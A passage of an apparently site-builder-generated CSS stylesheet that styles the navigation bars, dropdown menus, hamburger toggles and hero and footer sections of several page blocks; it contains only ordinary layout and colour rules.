  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-u4YuaKcN31 .image-wrap img {
  width: 100%;
}
@media (min-width: 992px) {
  .cid-u4YuaKcN31 .image-wrap img {
    display: block;
    margin: auto;
    width: 80%;
  }
}
.cid-u4YuaKcN31 .mbr-text,
.cid-u4YuaKcN31 .mbr-section-btn {
  color: #ffb5b5;
}
.cid-u4YuaKcN31 .mbr-section-title {
  color: #ff8a8a;
}
.cid-u4YtemLt4i {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-u4YvkNMH7H {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-u4YvkNMH7H nav.navbar {
  position: fixed;
}
.cid-u4YvkNMH7H .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YvkNMH7H .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-u4YvkNMH7H .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-u4YvkNMH7H .dropdown-item:hover,
.cid-u4YvkNMH7H .dropdown-item:focus {
  background: #e85a4f !important;
  color: white !important;
}
.cid-u4YvkNMH7H .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-u4YvkNMH7H .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-u4YvkNMH7H .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-u4YvkNMH7H .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-u4YvkNMH7H .nav-link {
  position: relative;
}
.cid-u4YvkNMH7H .container {
  display: flex;
  margin: auto;
}
.cid-u4YvkNMH7H .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-u4YvkNMH7H .dropdown-menu,
.cid-u4YvkNMH7H .navbar.opened {
  background: #e43f3f !important;
}
.cid-u4YvkNMH7H .nav-item:focus,
.cid-u4YvkNMH7H .nav-link:focus {
  outline: none;
}
.cid-u4YvkNMH7H .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-u4YvkNMH7H .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-u4YvkNMH7H .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-u4YvkNMH7H .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YvkNMH7H .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-u4YvkNMH7H .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-u4YvkNMH7H .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #e43f3f;
}
.cid-u4YvkNMH7H .navbar.opened {
  transition: all 0.3s;
}
.cid-u4YvkNMH7H .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-u4YvkNMH7H .navbar .navbar-logo img {
  width: auto;
}
.cid-u4YvkNMH7H .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-u4YvkNMH7H .navbar.collapsed {
  justify-content: center;
}
.cid-u4YvkNMH7H .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-u4YvkNMH7H .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-u4YvkNMH7H .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-u4YvkNMH7H .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-u4YvkNMH7H .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-u4YvkNMH7H .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-u4YvkNMH7H .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-u4YvkNMH7H .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-u4YvkNMH7H .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-u4YvkNMH7H .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-u4YvkNMH7H .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-u4YvkNMH7H .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-u4YvkNMH7H .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-u4YvkNMH7H .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-u4YvkNMH7H .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-u4YvkNMH7H .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-u4YvkNMH7H .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-u4YvkNMH7H .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-u4YvkNMH7H .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-u4YvkNMH7H .navbar.navbar-short {
  min-height: 60px;
}
.cid-u4YvkNMH7H .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-u4YvkNMH7H .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-u4YvkNMH7H .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-u4YvkNMH7H .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-u4YvkNMH7H .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-u4YvkNMH7H .dropdown-item.active,
.cid-u4YvkNMH7H .dropdown-item:active {
  background-color: transparent;
}
.cid-u4YvkNMH7H .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-u4YvkNMH7H .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-u4YvkNMH7H .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-u4YvkNMH7H .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #e43f3f;
}
.cid-u4YvkNMH7H .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-u4YvkNMH7H .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-u4YvkNMH7H ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-u4YvkNMH7H .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-u4YvkNMH7H button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-u4YvkNMH7H button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-u4YvkNMH7H button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-u4YvkNMH7H button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YvkNMH7H button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YvkNMH7H button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-u4YvkNMH7H nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YvkNMH7H nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-u4YvkNMH7H nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-u4YvkNMH7H nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YvkNMH7H .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-u4YvkNMH7H a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-u4YvkNMH7H .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-u4YvkNMH7H .navbar {
    height: 70px;
  }
  .cid-u4YvkNMH7H .navbar.opened {
    height: auto;
  }
  .cid-u4YvkNMH7H .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-u4YvkO5JoL {
  padding-top: 6rem;
  padding-bottom: 4rem;
  background-color: #4479d9;
}
.cid-u4YvkO5JoL .mbr-fallback-image.disabled {
  display: none;
}
.cid-u4YvkO5JoL .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-u4YvkO5JoL .image-wrap img {
  width: 100%;
}
@media (min-width: 992px) {
  .cid-u4YvkO5JoL .image-wrap img {
    display: block;
    margin: auto;
    width: 80%;
  }
}
.cid-u4YvkO5JoL .mbr-text,
.cid-u4YvkO5JoL .mbr-section-btn {
  color: #ffb5b5;
}
.cid-u4YvkO5JoL .mbr-section-title {
  color: #ff8a8a;
}
.cid-u4YvkOmiwa {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-u4YwaT27sq {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-u4YwaT27sq nav.navbar {
  position: fixed;
}
.cid-u4YwaT27sq .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YwaT27sq .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-u4YwaT27sq .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-u4YwaT27sq .dropdown-item:hover,
.cid-u4YwaT27sq .dropdown-item:focus {
  background: #e85a4f !important;
  color: white !important;
}
.cid-u4YwaT27sq .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-u4YwaT27sq .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-u4YwaT27sq .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-u4YwaT27sq .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-u4YwaT27sq .nav-link {
  position: relative;
}
.cid-u4YwaT27sq .container {
  display: flex;
  margin: auto;
}
.cid-u4YwaT27sq .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-u4YwaT27sq .dropdown-menu,
.cid-u4YwaT27sq .navbar.opened {
  background: #e43f3f !important;
}
.cid-u4YwaT27sq .nav-item:focus,
.cid-u4YwaT27sq .nav-link:focus {
  outline: none;
}
.cid-u4YwaT27sq .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-u4YwaT27sq .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-u4YwaT27sq .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-u4YwaT27sq .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4YwaT27sq .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-u4YwaT27sq .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-u4YwaT27sq .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #e43f3f;
}
.cid-u4YwaT27sq .navbar.opened {
  transition: all 0.3s;
}
.cid-u4YwaT27sq .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-u4YwaT27sq .navbar .navbar-logo img {
  width: auto;
}
.cid-u4YwaT27sq .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-u4YwaT27sq .navbar.collapsed {
  justify-content: center;
}
.cid-u4YwaT27sq .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-u4YwaT27sq .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-u4YwaT27sq .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-u4YwaT27sq .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-u4YwaT27sq .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-u4YwaT27sq .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-u4YwaT27sq .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-u4YwaT27sq .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-u4YwaT27sq .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-u4YwaT27sq .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-u4YwaT27sq .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-u4YwaT27sq .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-u4YwaT27sq .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-u4YwaT27sq .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-u4YwaT27sq .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-u4YwaT27sq .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-u4YwaT27sq .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-u4YwaT27sq .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-u4YwaT27sq .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-u4YwaT27sq .navbar.navbar-short {
  min-height: 60px;
}
.cid-u4YwaT27sq .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-u4YwaT27sq .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-u4YwaT27sq .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-u4YwaT27sq .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-u4YwaT27sq .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-u4YwaT27sq .dropdown-item.active,
.cid-u4YwaT27sq .dropdown-item:active {
  background-color: transparent;
}
.cid-u4YwaT27sq .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-u4YwaT27sq .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-u4YwaT27sq .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-u4YwaT27sq .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #e43f3f;
}
.cid-u4YwaT27sq .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-u4YwaT27sq .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-u4YwaT27sq ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-u4YwaT27sq .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-u4YwaT27sq button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-u4YwaT27sq button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-u4YwaT27sq button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-u4YwaT27sq button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YwaT27sq button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4YwaT27sq button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-u4YwaT27sq nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YwaT27sq nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-u4YwaT27sq nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-u4YwaT27sq nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-u4YwaT27sq .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-u4YwaT27sq a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-u4YwaT27sq .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-u4YwaT27sq .navbar {
    height: 70px;
  }
  .cid-u4YwaT27sq .navbar.opened {
    height: auto;
  }
  .cid-u4YwaT27sq .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-u4YwaTn5UZ {
  padding-top: 6rem;
  padding-bottom: 4rem;
  background-color: #4479d9;
}
.cid-u4YwaTn5UZ .mbr-fallback-image.disabled {
  display: none;
}
.cid-u4YwaTn5UZ .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-u4YwaTn5UZ .image-wrap img {
  width: 100%;
}
@media (min-width: 992px) {
  .cid-u4YwaTn5UZ .image-wrap img {
    display: block;
    margin: auto;
    width: 80%;
  }
}
.cid-u4YwaTn5UZ .mbr-text,
.cid-u4YwaTn5UZ .mbr-section-btn {
  color: #ffb5b5;
}
.cid-u4YwaTn5UZ .mbr-section-title {
  color: #ff8a8a;
}
.cid-u4YwaTDIxS {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-u4Yx3p1v1T {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-u4Yx3p1v1T nav.navbar {
  position: fixed;
}
.cid-u4Yx3p1v1T .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4Yx3p1v1T .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-u4Yx3p1v1T .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-u4Yx3p1v1T .dropdown-item:hover,
.cid-u4Yx3p1v1T .dropdown-item:focus {
  background: #e85a4f !important;
  color: white !important;
}
.cid-u4Yx3p1v1T .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-u4Yx3p1v1T .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-u4Yx3p1v1T .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-u4Yx3p1v1T .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-u4Yx3p1v1T .nav-link {
  position: relative;
}
.cid-u4Yx3p1v1T .container {
  display: flex;
  margin: auto;
}
.cid-u4Yx3p1v1T .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-u4Yx3p1v1T .dropdown-menu,
.cid-u4Yx3p1v1T .navbar.opened {
  background: #e43f3f !important;
}
.cid-u4Yx3p1v1T .nav-item:focus,
.cid-u4Yx3p1v1T .nav-link:focus {
  outline: none;
}
.cid-u4Yx3p1v1T .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-u4Yx3p1v1T .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-u4Yx3p1v1T .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-u4Yx3p1v1T .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-u4Yx3p1v1T .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-u4Yx3p1v1T .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-u4Yx3p1v1T .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #e43f3f;
}
.cid-u4Yx3p1v1T .navbar.opened {
  transition: all 0.3s;
}
.cid-u4Yx3p1v1T .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-u4Yx3p1v1T .navbar .navbar-logo img {
  width: auto;
}
.cid-u4Yx3p1v1T .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-u4Yx3p1v1T .navbar.collapsed {
  justify-content: center;
}
.cid-u4Yx3p1v1T .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-u4Yx3p1v1T .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-u4Yx3p1v1T .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-u4Yx3p1v1T .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-u4Yx3p1v1T .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-u4Yx3p1v1T .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-u4Yx3p1v1T .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-u4Yx3p1v1T .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-u4Yx3p1v1T .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-u4Yx3p1v1T .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-u4Yx3p1v1T .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-u4Yx3p1v1T .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-u4Yx3p1v1T .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-u4Yx3p1v1T .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-u4Yx3p1v1T .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-u4Yx3p1v1T .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-u4Yx3p1v1T .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-u4Yx3p1v1T .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-u4Yx3p1v1T .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-u4Yx3p1v1T .navbar.navbar-short {
  min-height: 60px;
}
.cid-u4Yx3p1v1T .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-u4Yx3p1v1T .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-u4Yx3p1v1T .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-u4Yx3p1v1T .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-u4Yx3p1v1T .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-u4Yx3p1v1T .dropdown-item.active,
.cid-u4Yx3p1v1T .dropdown-item:active {
  background-color: transparent;
}
.cid-u4Yx3p1v1T .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-u4Yx3p1v1T .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-u4Yx3p1v1T .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-u4Yx3p1v1T .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #e43f3f;
}
.cid-u4Yx3p1v1T .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-u4Yx3p1v1T .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-u4Yx3p1v1T ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-u4Yx3p1v1T .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-u4Yx3p1v1T button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-u4Yx3p1v1T button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-u4Yx3p1v1T button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-u4Yx3p1v1T button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-u4Yx3p1v1T button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
